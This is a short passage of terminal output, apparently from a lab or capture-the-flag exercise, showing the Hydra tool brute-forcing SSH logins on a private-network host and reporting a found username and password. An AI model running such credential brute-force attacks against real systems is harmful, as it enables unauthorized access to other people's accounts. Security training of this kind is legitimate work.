 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022
-11-08 21:33:57
[WARNING] Many SSH configurations limit the number of parallel task
s, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 129 login tries
 (l:3/p:43), ~9 tries per task
[DATA] attacking ssh://192.168.163.123:22/
[22][ssh] host: 192.168.163.123   login: l   password: death4me
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022
-11-08 21:34:19
death4138